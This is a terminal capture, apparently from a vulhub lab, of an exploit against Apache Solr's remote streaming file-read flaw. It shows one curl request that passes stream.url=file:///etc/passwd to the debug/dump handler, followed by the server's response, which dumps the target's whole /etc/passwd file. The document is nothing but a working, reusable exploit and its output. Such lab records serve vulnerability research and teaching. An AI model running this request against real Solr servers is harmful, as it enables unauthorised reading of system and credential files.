 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/solr/Remote-Streaming-Fileread]
└─# curl -i -s -k 'http://192.168.174.128:8983/solr/demo/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd'
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font-src 'self'; frame-
ancestors 'none'; img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 1538

{
  "responseHeader":{
    "status":0,
    "QTime":4,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:///etc/passwd"}},
  "params":{
    "stream.url":"file:///etc/passwd",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbi
n/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/
nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/
mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/v
ar/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/
usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nob
ody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsolr:x:8983:8983::/home/solr:/bin/sh\n"
}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"GET"}}